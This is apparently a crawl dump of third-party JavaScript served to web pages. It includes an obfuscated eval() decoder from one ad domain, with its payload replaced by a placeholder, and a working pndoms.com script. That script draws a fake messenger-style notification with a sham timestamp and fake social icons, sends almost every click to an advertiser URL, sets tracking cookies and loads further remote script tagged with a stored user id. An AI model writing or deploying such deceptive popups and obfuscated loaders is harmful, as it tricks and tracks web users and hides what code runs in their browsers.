n=0,r=e.length;r>n;++n)if(!t(e[n]))return u;return 1}function t(t,n){e(t,function(e){return!n(e)})}function n(i,a,s){function u(e){return e.call?e():d[e]}function c(){if(!--y){d[m]=1,v&&v();for(var n in h)e(n.split("|"),u)&&!t(h[n],u)&&(h[n]=[])}}i=i[l]?i:[i];var f=a&&a.call,v=f?a:s,m=f?i.join(""):a,y=i.length;return setTimeout(function(){t(i,function e(t,n){return null===t?c():(n||/^https?:\/\//.test(t)||!o||(t=-1===t.indexOf(".js")?o+t+".js":o+t),g[t]?(m&&(p[m]=1),2==g[t]?c():setTimeout(function(){e(t,!0)},0)):(g[t]=1,m&&(p[m]=1),void r(t,c)))})},0),n}function r(e,t){var n,r=a.createElement("script");r.onload=r.onerror=r[f]=function(){r[c]&&!/^c|loade/.test(r[c])||n||(r.onload=r[f]=null,n=1,g[e]=2,t())},r.async=1,r.src=i?e+(-1===e.indexOf("?")?"?":"&")+i:e,s.insertBefore(r,s.lastChild)}var o,i,a=document,s=a.getElementsByTagName("head")[0],u=!1,l="push",c="readyState",f="onreadystatechange",d={},p={},h={},g={};return n.get=r,n.order=function(e,t,r){!function o(i){i=e.shift(),e.length?n(i,o):n(i,t,r)}()},n.path=function(e){o=e},n.urlArgs=function(e){i=e},n.ready=function(r,o,i){r=r[l]?r:[r];var a=[];return!t(r,function(e){d[e]||a[l](e)})&&e(r,function(e){return d[e]})?o():!function(e){h[e]=h[e]||[],h[e][l](o),i&&i(a)}(r.join("|")),n},n.done=function(e){n([null],e)},n})},{}]},{},[29])(29)});


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://drankticket.com/services/?id=176767
body_size: 1493
content:
var _0xc44e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe75c(d,e,f){var g=_0xc44e[2][_0xc44e[1]](_0xc44e[0]);var h=g[_0xc44e[3]](0,e);var i=g[_0xc44e[3]](0,f);var j=d[_0xc44e[1]](_0xc44e[0])[_0xc44e[10]]()[_0xc44e[9]](function(a,b,c){if(h[_0xc44e[4]](b)!==-1)return a+=h[_0xc44e[4]](b)*(Math[_0xc44e[8]](e,c))},0);var k=_0xc44e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc44e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe75c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",36,"uDTVWyOMY",6,8,32))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pndoms.com/person/minute5.js?29457a0.5383837211955391
body_size: 29915
content:
function setCookie_e8bccadd44(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e8bccadd44(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe8bccadd44(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'top';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '5';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	let is_mobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);
	let width_devise = window.screen.width;
	var orient = window.orientation;
	if(orient === 90 || orient === -90){
		if(screen.width < 950){
			width_devise = 499;
		}
	}
	let metaV = document.querySelector('meta[name="viewport"]');

// src sprite
	let sprite_png_src = "//cs10.pndoms.com/files/inpage/sprite.svg";

// AUDIO
	var iM = function(e) {
		this.sound = {
			Url: '//cs10.pndoms.com/files/audio.mp3?domain=' + document.domain,
			context: null,
			bufferLoader: null
		};
	}

	iM.prototype.initSound = function() {
		window.AudioContext = window.AudioContext || window.webkitAudioContext;
		this.sound.context = new AudioContext();
		this.loadSound();

	}
	iM.prototype.loadSound = function () {
	var request = new XMLHttpRequest();
	request.withCredentials = true;
	request.responseType = "arraybuffer";
	request.addEventListener("load", function() {
		this.sound.context.decodeAudioData(request.response, function(buffer) {
		if(!buffer) {
			return;
		}
		this.sound.bufferLoader = buffer;
		}.bind(this), function(error) {
			console.error('decodeAudioData error', error);
		});
		}.bind(this), request);
		request.addEventListener("error", function() { console.error('BufferLoader: XHR error'); });
		request.open("GET", this.sound.Url, true);
		request.send();
	};
	iM.prototype.playSound = function () {
	if (this.sound.bufferLoader === null) {
		return;
	}
		var src = this.sound.context.createBufferSource();
		src.buffer = this.sound.bufferLoader;
		src.connect(this.sound.context.destination);
		src.start(0);
		src.addEventListener("ended", function () {
			src.stop(0);
			src.disconnect();
		}, src);
	};
	var ss = new iM();
	ss.initSound();

// funk click on a clicable block
	function go_clicked_URL () {
		window.open(clicked_URL);
		div_wrapper.style.display="none";
			}

// funk added main IMG block elements
	function add_elements_block_main_img () {
		wrapper_img.append(wrapper_img_click_block);
		wrapper_img.append(arrow_l);
		wrapper_img.append(arrow_r);
		wrapper_img.append(bottom_block_icns);
	}

// wrapper block всего сообщения
	let div_wrapper = document.createElement('div');
	div_wrapper.setAttribute("id", "qwerty_wrap");
	div_wrapper.classList.add('no-pop');
	document.body.append(div_wrapper);
	div_wrapper.style.cssText=`width: 380px;min-height: 90px;height: 90px !important;font-family: "Open Sans Semibold", tahoma, Arial, Helvetica, Verdana, sans-serif;position: fixed;bottom: 50px;z-index: 999999999;transition: all 1s ease-in-out 0s;transform: translateY(0px);border: 1px solid rgb(163 163 163 / 34%);background: linear-gradient(180deg, #FFFFFF 0%, #F3F3F3 73.59%, #E6E6E6 100%);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top-left-radius: 60px;border-bottom-left-radius: 60px;border-top-right-radius: 10px;border-bottom-right-radius: 10px;padding:  0;`

	if(message_side_position === 'right') {
		div_wrapper.style.right = "-100%";
	}

	else if(message_side_position === 'left'){
		div_wrapper.style.left = "-100%";
	}

	if(message_vertical_position === 'top') {
		div_wrapper.style.top = "50px";
	}

	else if(message_vertical_position === 'bottom'){
		
		div_wrapper.style.bottom = "50px";
		
		if(show_main_img_immediately  === 'true'){
			div_wrapper.style.bottom = "303px";	
		}

		if(only_preview_img  === 'true'){
			div_wrapper.style.bottom = "50px";
		}
	}

	if(is_mobile && width_devise <= 500){
		//wrapper style
		div_wrapper.style.width = "90%";
		div_wrapper.style.minHeight = "92px";
		div_wrapper.style.height = "92px";
		div_wrapper.style.left = "50%";
		div_wrapper.style.transform = "translateX(-50%)";
	
		if(message_side_position === 'right') {
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		else if(message_side_position === 'left'){
			div_wrapper.style.right = "unset";
			div_wrapper.style.left = "50%";
		}
	
		if(message_vertical_position === 'top') {
			div_wrapper.style.top = "-100%";
		}
	
		else if(message_vertical_position === 'bottom'){
			div_wrapper.style.bottom = "-100%";
		}
	}
	if(is_mobile && width_devise < 500 && !metaV){
		div_wrapper.style.zoom = "2.7";
		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_wrapper.style.zoom = "1.6";
			}
			else{
				div_wrapper.style.zoom = "2.7";
			}
		}, false);

		if(orient === 90 || orient === -90){
			div_wrapper.style.zoom = "1.6";
		}
	}

// style
	let style = document.createElement("style");
	style.innerHTML = `[data-anim~=qwerty_wrapper]{width:84px;height:84px;position:absolute;clip:rect(0,100px,100px,42px);-webkit-animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards;animation:close-wrapper 10ms linear 3s 1 forwards,close-wrapper2 10ms linear 9s 1 forwards}[data-anim~=qwerty_left],[data-anim~=qwerty_right]{width:84px;height:84px;border-radius:50px;position:absolute;clip:rect(0,42px,100px,0);-webkit-animation-fill-mode:forwards;-webkit-animation-timing-function:linear}[data-anim~=qwerty_left]{background:-webkit-gradient(linear,left bottom,left top,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(bottom,#00f25c 35%,#00cfdc 100%);background:linear-gradient(0deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards;animation:left-spin 6s linear forwards,left-spin2 3s linear 9s forwards}[data-anim~=qwerty_right]{background:-webkit-gradient(linear,left top,left bottom,color-stop(35%,#00f25c),to(#00cfdc));background:-o-linear-gradient(top,#00f25c 35%,#00cfdc 100%);background:linear-gradient(180deg,#00f25c 35%,#00cfdc 100%);-webkit-animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards;animation:right-spin 3s linear forwards,right-spin2 6s linear 6s forwards}@-webkit-keyframes right-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}}@-webkit-keyframes right-spin2{0%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes left-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes left-spin2{0%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}100%{-webkit-transform:rotate(540deg);transform:rotate(540deg)}}@-webkit-keyframes close-wrapper{to{clip:rect(auto,auto,auto,auto)}}@-webkit-keyframes close-wrapper2{to{clip:rect(0,42px,100px,0)}}@media screen and (max-width:500px){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}@media (max-width:900px) and (orientation:landscape){[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}}`
	let style2 = document.createElement("style");
	style2.innerHTML = `[data-anim~=qwerty_left],[data-anim~=qwerty_right]{clip:rect(0,41px,100px,0)}@-webkit-keyframes close-wrapper2{to{clip:rect(0,41px,100px,0)}}`	

// clicable block
	let clicable_block = document.createElement('div');
	div_wrapper.append(clicable_block);
	clicable_block.style.cssText=`width: 380px;min-height: 90px;position: absolute;z-index: 1000;top:0;left:0;`
	clicable_block.addEventListener("click", function() {
		go_clicked_URL();
	});

	if(is_mobile && width_devise <= 500){
		clicable_block.style.width = "100%";
	}

// img preview 
	let main_wrapper_img_preview = document.createElement('div');
	main_wrapper_img_preview.style.cssText=`margin: 4px 0 0 6px;`

	if(is_mobile && width_devise <= 500){
		main_wrapper_img_preview.style.cssText=`margin: 6px 0 0 6px;`
	}

	// border block
	var border_block = document.createElement('div'); 
	border_block.setAttribute("data-anim", "qwerty_wrapper");
	let c1 = document.createElement('div');
	c1.setAttribute("data-anim", "qwerty_left");
	let c2 = document.createElement('div');
	c2.setAttribute("data-anim", "qwerty_right");

	// block img
	let wrapper_img_preview = document.createElement('div');
	wrapper_img_preview.style.cssText=`
		width: 76px;
		height: 76px;
		border-radius: 100%;
		overflow: hidden;
		float: left;
		margin: 0px 0 0 0px;
		border: 1px solid white;
		position: relative;
		z-index: 2;
		top: 3px;
		left: 3px;
		box-sizing: content-box;
	`
	// img
	let img_slider = document.createElement('img');
	img_slider.setAttribute("src", source_preview_img);
	img_slider.style.cssText=`
		width: 100%;
		height: 100%;
		margin: unset;
		border: unset;
	`
	// added elements
	wrapper_img_preview.append(img_slider);
	border_block.append(c1);
	border_block.append(c2);
	main_wrapper_img_preview.append(border_block);
	main_wrapper_img_preview.append(wrapper_img_preview);
	div_wrapper.append(main_wrapper_img_preview);

// text block
	let text_wrapper = document.createElement('div');
	let span_title = document.createElement('span');
	let span_text = document.createElement('span');
	text_wrapper.append(span_title);
	text_wrapper.append(span_text);

	div_wrapper.append(text_wrapper);
	text_wrapper.style.cssText=`line-height: 100%;margin: 14px 10px 0px 96px;width: 0%;text-align: left;color: rgb(89, 89, 89);font-family: sans-serif;`
	span_title.innerHTML=  text_title;
	span_title.style.cssText=`font-weight: bold;font-size: 17px;color: #000000;position: absolute;overflow-wrap: break-word;max-width: 66%;max-height: 20px;overflow: hidden;line-height: 20px;`
	span_text.innerHTML=  text_body;
	span_text.style.cssText=`font-size: 14px;color: #000000;top: 56%;position: absolute;overflow-wrap: break-word;max-width: 54%;opacity: 0.8;max-height: 52px;overflow: hidden; line-height: initial;`
	if(span_text.offsetHeight > 30){
		span_text.style.top = "40%";
	}

	if(is_mobile && width_devise <= 500){

		// text 
		text_wrapper.style.margin = "4px 10px 0px 77px";
		span_title.style.fontSize = "15px";
		span_title.style.left = "93px";
		span_title.style.top = "2px";
		span_text.style.fontSize = "13px";
		span_text.style.lineHeight = "15px";
		span_text.style.maxWidth = "71%";
		span_text.style.top = "23%";
		span_text.style.left = "93px";
		if(span_text.textContent.length < 35){
			span_text.style.fontSize = "14px";
			span_text.style.lineHeight = "18px";
			span_text.style.top = "42%";
			span_title.style.top = "10px";
		}
		if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
			span_text.style.fontSize = "14px";
			span_title.style.top = "10px";
			span_text.style.top = "32%";
		}

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				text_wrapper.style.margin = "12px 10px 0px 77px";
				span_title.style.fontSize = "18px";
				span_title.style.top = "11px";
				span_text.style.fontSize = "15px";
				span_text.style.lineHeight = "20px";
				span_text.style.paddingLeft = "1px";
				span_text.style.maxWidth = "65%";
				span_text.style.top = "45%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "18px";
					span_text.style.top = "50%";
					span_text.style.lineHeight = "22px";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "16px";
					span_text.style.lineHeight = "20px";
				}
			}
			else{
				text_wrapper.style.margin = "4px 10px 0px 77px";
				span_title.style.fontSize = "15px";
				span_title.style.top = "2px";
				span_text.style.fontSize = "13px";
				span_text.style.lineHeight = "14px";
				span_text.style.maxWidth = "71%";
				span_text.style.top = "23%";
				if(span_text.textContent.length < 35){
					span_text.style.fontSize = "14px";
					span_text.style.lineHeight = "18px";
					span_text.style.top = "42%";
					span_title.style.top = "10px";
				}
				if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
					span_text.style.fontSize = "14px";
					span_title.style.top = "10px";
			span_text.style.top = "32%";
				}
			}
		
		}, false);

		if(orient === 90 || orient === -90){
			text_wrapper.style.margin = "12px 10px 0px 77px";
			span_title.style.fontSize = "18px";
			span_title.style.top = "11px";
			span_text.style.fontSize = "15px";
			span_text.style.lineHeight = "20px";
			span_text.style.paddingLeft = "1px";
			span_text.style.maxWidth = "65%";
			span_text.style.top = "45%";
			if(span_text.textContent.length < 35){
				span_text.style.fontSize = "18px";
				span_text.style.top = "50%";
				span_text.style.lineHeight = "22px";
				span_title.style.top = "10px";
			}
			if(span_text.textContent.length >= 35 && span_text.textContent.length <= 53){
				span_text.style.fontSize = "16px";
				span_text.style.lineHeight = "20px";
			}
		}
	}
// block "time"
	let div_time = document.createElement('div');
	div_wrapper.append(div_time);
	let div_time_date = new Date();
	div_time.textContent=div_time_date.getHours() + ":" + (div_time_date.getMinutes() < 10 ? '0' : '') + div_time_date.getMinutes();
	div_time.style.cssText=`color: #317236; font-size: 10px; width: 65px; height: 20px; position: absolute; z-index: 20000; right: -12px; top: 3px; line-height: 14px; background: url([data-uri]) no-repeat; display: flex; justify-content: center; align-items: center; background-position: top 3px left 0px;`

// block "close"
	let div_close = document.createElement('div');
	div_wrapper.append(div_close);
	div_close.textContent="Закрыть";
	div_close.style.cssText=`color: black; font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 31px;line-height: 14px;font-weight: bold;border: 1px solid #DDDDDD;border-radius: 3px;background: #FFFFFF;display: flex;justify-content: center;align-items: center;cursor: pointer;`

	div_close.addEventListener("click", function() {
		div_wrapper.style.display="none";
			});

	div_close.addEventListener("mouseover", function(e) {
		div_close.style.background =  "#D0E8FF";
	});

	div_close.addEventListener("mouseout", function(e) {
		div_close.style.background =  "#FFFFFF";
	});

// block "go to"
	let div_go = document.createElement('div');
	div_wrapper.append(div_go);
	div_go.textContent="Перейти";
	div_go.style.cssText=`border: 1px solid rgb(56, 151, 240); color: white;font-size: 10px;width: 60px;height: 20px;position: absolute;z-index: 20000;right: 10px;bottom: 5px;line-height: 14px;font-weight: bold;border-radius: 3px;background: #3897F0;display: flex;justify-content: center;align-items: center;cursor: pointer;`
	
	div_go.addEventListener("click", function() {
		go_clicked_URL();
	});

	div_go.addEventListener("mouseover", function(e) {
		div_go.style.background =  "#1376D3";
	});

	div_go.addEventListener("mouseout", function(e) {
		div_go.style.background =  "#3897F0";
	});

	if(is_mobile && width_devise <= 500){

		//close
		div_close.style.width = "65px";
		div_close.style.height = "22px";
		div_close.style.fontSize = "11px";
		div_close.style.bottom = "2px";
		div_close.style.right = "5px";
	
		// go
		div_go.style.width = "65px";
		div_go.style.height = "22px";
		div_go.style.fontSize = "11px";
		div_go.style.right = "75px";
		div_go.style.bottom = "2px";

		window.addEventListener("orientationchange", function() {
			let orient = window.orientation;
			if(orient === 90 || orient === -90){
				div_close.style.width = "75px";
				div_go.style.width = "75px";
				div_go.style.right = "88px";
			}
			else{
				div_close.style.width = "65px";
				div_go.style.width = "65px";
				div_go.style.right = "75px";
			}
		}, false);
		
		if(orient === 90 || orient === -90){
			div_close.style.width = "75px";
			div_go.style.width = "75px";
			div_go.style.right = "88px";
		}
	}

// block "Letter"
	let div_num = document.createElement('div');
	div_wrapper.append(div_num);
	div_num.style.cssText=`border: unset; position: absolute;right: 1px;top: 1px; width: 39px; height: 37px; margin: unset; /*background-image: url("//cs10.pndoms.com/files/inpage/pis.png");*/ background-size: cover; background-position: -2px 1px;`

// MAIN img 
	let wrapper_img = document.createElement('div');
	var main_img = document.createElement('img');

// elements
// click block main IMG
	let wrapper_img_click_block = document.createElement('div');
	wrapper_img_click_block.style.cssText=`
		width: 100%;
		height: 100%;
		position: absolute;
		top: 0;
		left: 0;
		z-index: 1;
	`
	wrapper_img_click_block.addEventListener("click", function() {
		go_clicked_URL();
	});

// right left
	let arrow_l = document.createElement('div');
	arrow_l.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; left:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -150px;`

	arrow_l.addEventListener("mouseover", function(e) {
		arrow_l.style.backgroundPositionX = "-193px";
	});

	arrow_l.addEventListener("mouseout", function(e) {
		arrow_l.style.backgroundPositionX = "-150px";
	});

	arrow_l.addEventListener("click", function() {
		go_clicked_URL();
	});

	// r
	let arrow_r = document.createElement('div');
	arrow_r.style.cssText=`cursor: pointer;z-index: 3000;position: absolute; top:50%; right:8px;width:35px;height:35px;transform: translateY(-50%); margin: unset; border: unset; background-image: url(${sprite_png_src}); background-size: cover; background-position-x: -238px;`

	arrow_r.addEventListener("mouseover", function(e) {
		arrow_r.style.backgroundPositionX = "-280px";
	});

	arrow_r.addEventListener("mouseout", function(e) {
		arrow_r.style.backgroundPositionX = "-238px";
	});

	arrow_r.addEventListener("click", function() {
		go_clicked_URL();
	});

	// block icons
	let bottom_block_icns = document.createElement('div');
	bottom_block_icns.style.cssText=`z-index: 2;position: absolute;width: 100%;left:0;right:0;bottom:0;height:30px;background: rgba(6, 40, 71, 0.7);box-shadow: 0px 7px 15px rgba(0, 0, 0, 0.25);border-top: 1px solid #4f4f77;`
	bottom_block_icns.addEventListener("click", function() {
		go_clicked_URL();
	});

	// heart
	let heart = document.createElement('div');
	heart.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 15px;
		cursor: pointer;
		width: 17px;
		height: 14px;
		margin: unset;
		border: unset;
		background-image: url(${sprite_png_src}); background-size: auto;
		background-position: -362px -2px;

	`
	bottom_block_icns.append(heart);

	// comments
	let comments = document.createElement('div');
	comments.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 40px;
		width: 18px;
		height: 15px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto;
	`

	comments.addEventListener("mouseover", function(e) {
		comments.style.backgroundPositionX = "-26px"; 
	});

	comments.addEventListener("mouseout", function(e) {
		comments.style.backgroundPositionX = "0px"; 
	});	
	bottom_block_icns.append(comments);

	// email
	let email = document.createElement('div');
	email.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left: 65px;
		width: 19px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -52px -1px;
	`

	email.addEventListener("mouseover", function(e) {
		email.style.backgroundPositionX = "-80px";
	});

	email.addEventListener("mouseout", function(e) {
		email.style.backgroundPositionX = "-52px";
	});
	bottom_block_icns.append(email);

	// complain
	let complain = document.createElement('div');
	complain.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		left:90px;
		width: 14px;
		height: 14px;
		margin: unset;
		border: unset;
		cursor: pointer;
		background-image: url(${sprite_png_src}); background-size: auto; 
		background-position: -108px -1px;
	`

	complain.addEventListener("mouseover", function(e) {
		complain.style.backgroundPositionX = "-130px";
	});

	complain.addEventListener("mouseout", function(e) {
		complain.style.backgroundPositionX = "-108px";
	});
	bottom_block_icns.append(complain);

// paginations
	let bottom_block_paginations = document.createElement('div');
	bottom_block_paginations.style.cssText=`
		position: absolute;
		width: 30px;
		top: 0;
		bottom: 0;
		left: 50%;
		transform: translateX(-50%);
		display: flex;
		align-items: center;
		justify-content: space-between;
	`

	// pagin1
	let bottom_block_pagin1 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin1);
	bottom_block_pagin1.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin1.addEventListener("mouseover", function(e) {
		bottom_block_pagin1.style.background = "#108BFF";
	});

	bottom_block_pagin1.addEventListener("mouseout", function(e) {
		bottom_block_pagin1.style.background = "#C4C4C4";
	});
	// pagin2
	let bottom_block_pagin2 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin2);
	bottom_block_pagin2.style.cssText=`
		width: 6px;
		height: 6px;
		background: #108BFF;
		border-radius: 50%;
		cursor: pointer;
	`
	// pagin3
	let bottom_block_pagin3 = document.createElement('div');
	bottom_block_paginations.append(bottom_block_pagin3);
	bottom_block_pagin3.style.cssText=`
		width: 6px;
		height: 6px;
		background: #C4C4C4;
		border-radius: 50%;
		cursor: pointer;
	`
	bottom_block_pagin3.addEventListener("mouseover", function(e) {
		bottom_block_pagin3.style.background = "#108BFF";
	});

	bottom_block_pagin3.addEventListener("mouseout", function(e) {
		bottom_block_pagin3.style.background = "#C4C4C4";
	});
	bottom_block_icns.append(bottom_block_paginations);

// more
	let more = document.createElement('div');
	more.style.cssText=`
		position: absolute;
		top: 50%;
		transform: translateY(-50%);
		right: 15px;
		display: flex;
		align-items: center;
		cursor: pointer;
	`
	let more_text = document.createElement('p');
	more_text.textContent = "Подробнее";
	more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin: 0 12px 0 0;
		padding-bottom: 2px;
	`
	more.append(more_text);

	let more_icn = document.createElement('div');
	more_icn.style.cssText=`margin: unset; border: unset; width: 4px; height: 8px; background-image: url(${sprite_png_src}); background-size: auto; 
	background-position-x: -155px; background-position-y: -2px;`
	more.append(more_icn);
	
	more.addEventListener("mouseover", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		background: linear-gradient(180deg, #54ACFE 23%, #D1E9FF 46%, #FFFFFF);
		-webkit-background-clip: text;
		-webkit-text-fill-color: transparent;  
	`
	});

	more.addEventListener("mouseout", function(e) {
		more_text.style.cssText=`
		color: white;
		font-size: 12px;
		margin-right: 12px;
		padding-bottom: 4px;
		`
	});
	bottom_block_icns.append(more);

// MOB
	// tablet
	if(is_mobile && width_devise >= 500){
		//wrapper style
		div_wrapper.style.width = "480px";
		//cl bl
		clicable_block.style.width = "480px";
		//close
		div_close.style.width = "95px";	
		// go
		div_go.style.width = "95px";
	}
	
	// mob
	if(is_mobile && width_devise <= 500){
		// cl bl
		clicable_block.style.minHeight = "92px";
		clicable_block.style.height = "92px";
		// img
		wrapper_img_preview.style.width = "76px";
		wrapper_img_preview.style.height = "76px";
		wrapper_img_preview.style.top = "2px";
		wrapper_img_preview.style.left = "2px";
		// border img
		border_block.style.width = "82px";
		border_block.style.height = "82px";
		border_block.style.clip = "rect(0px, 100px, 100px, 41px)";
		c1.style.width = "82px";
		c1.style.height = "82px";
		c2.style.width = "82px";
		c2.style.height = "82px";
		// block "Letter"
		div_num.style.width = "25px";
		div_num.style.height = "23.72px";
		div_num.style.backgroundSize = "cover";
		div_num.style.backgroundPosition = "-3px 1px";
	}

	// onerror
	main_img.onerror = function() {
		wrapper_img.style.display = "none";
	};

// conditions MAIN IMG
	add_elements_block_main_img();
	if(only_preview_img !== 'true' && !is_mobile && width_devise >= 500){
		main_img.setAttribute("src", source_main_img);
		main_img.style.cssText=`width: 100%;max-width: 100%; margin: unset; border: unset;`
		wrapper_img.style.cssText=`height: 0px;width: 378px;left: 0px;top: 20px;overflow: hidden;position: relative;transition: all 1s ease-in-out 0s; border-radius:10px;`
		wrapper_img.append(main_img);

		div_wrapper.append(wrapper_img);
		if(show_main_img_immediately  === 'true'){
			wrapper_img.style.height =  "251px";
		}
		else{
			if(!is_mobile){
				div_wrapper.addEventListener("mouseover", function(e) {
					if(wrapper_img.style.display === "none"){
						if(message_vertical_position === 'bottom'){
							div_wrapper.style.bottom = "50px";
						}
					}
					else{
						wrapper_img.style.height =  "251px";
						wrapper_img.style.border =  "1px solid #A3A3A3";
						if(message_vertical_position === 'bottom'){
							wrapper_img.style.height =  "251px";
							div_wrapper.style.bottom = "303px";
						}
					}
				});
			}
		}
	}

// animation
	setTimeout( function() {
		if(play_sound !== 'of'){ss.playSound();}
		
		div_wrapper.append(style);
		if(width_devise <500 && !metaV){
			div_wrapper.append(style2);
		}
		setInterval(function(){
			border_block.style.display = "none";
			setTimeout(function () {
				border_block.style.display = "block";
			}, 20)
		}, 12000)
		
		if(!is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "40px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "40px";
			}
		}
		else if (is_mobile && width_devise >= 500){
			if(message_side_position === 'right') {
				div_wrapper.style.right = "30px";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.left = "30px";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "50px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "50px";
				div_wrapper.style.bottom = "unset";
			}
		}
		else{
			if(message_side_position === 'right') {
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}
			else if(message_side_position === 'left'){
				div_wrapper.style.right = "inset";
				div_wrapper.style.left = "50%";
			}

			if(message_vertical_position ==="bottom"){
				div_wrapper.style.top = "unset";
				div_wrapper.style.bottom = "20px";
			}

			if(message_vertical_position ==="top"){
				div_wrapper.style.top = "20px";
				div_wrapper.style.bottom = "unset";
			}
		}
	}, delayed_first_impression * 1000);
	}

var e8bccadd44_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_view_' + i) == null) {
		e8bccadd44_view_flag = i;
		break;
	}
}

var e8bccadd44_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e8bccadd44('e8bccadd44_click_' + i) == null) {
		e8bccadd44_click_flag = i;
		break;
	}
}

var e8bccadd44_close_flag = 0;
if (getCookie_e8bccadd44('e8bccadd44_close') == null) {
	e8bccadd44_close_flag = 1;
}

if (e8bccadd44_view_flag != 0 && e8bccadd44_click_flag != 0 && e8bccadd44_close_flag != 0) {
	var e8bccadd44_ud;
	try { e8bccadd44_ud = localStorage.getItem('e8bccadd44_uid'); } catch (e) { }
	
	var e8bccadd44_ims   = document.createElement("script");
	e8bccadd44_ims.type  = "text/javascript";
	e8bccadd44_ims.async = true;
	e8bccadd44_ims.src   = 'https://pndoms.com/person/minute.js?29457&mode=list&u=' + e8bccadd44_ud + '&r=' + Math.random();
	document.body.appendChild(e8bccadd44_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=151537
body_size: 1889
content:
